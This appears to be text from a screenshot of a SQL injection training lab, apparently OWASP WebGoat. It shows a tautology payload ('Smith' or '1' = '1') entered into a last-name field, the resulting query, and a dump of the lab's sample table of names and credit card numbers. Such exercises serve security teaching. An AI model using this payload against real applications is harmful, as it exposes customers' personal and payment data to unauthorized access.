 Enter your last name: Smith' or '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' or '1' = '1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0